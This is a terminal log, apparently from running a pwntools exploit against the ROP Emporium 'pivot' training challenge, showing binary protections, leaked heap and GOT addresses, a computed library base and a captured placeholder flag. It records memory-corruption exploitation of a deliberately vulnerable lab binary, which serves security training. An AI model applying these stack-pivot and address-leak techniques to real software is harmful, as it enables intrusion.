 testikus@ZETLOO53:~/code/rop-emporium/7-pivot$ python3 exploit.py
[*] '/home/testikus/code/rop-emporium/7-pivot/pivot'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'.'
[*] '/home/testikus/code/rop-emporium/7-pivot/libpivot.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Loaded 15 cached gadgets for './pivot'
[+] Starting local process './pivot': pid 1175
[*] READ HEAP ADDRESS: 0x7ff599c29f10
[*] LEAKED FOOTHOLD GOT: 0x7ff599e3896a
[*] FOUND FOOTHOLD BASE @ 0x7ff599e38000
[*] Switching to interactive mode
[*] Process './pivot' stopped with exit code 0 (pid 1175)
Thank you!

Now please send your stack smash
> Thank you!
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$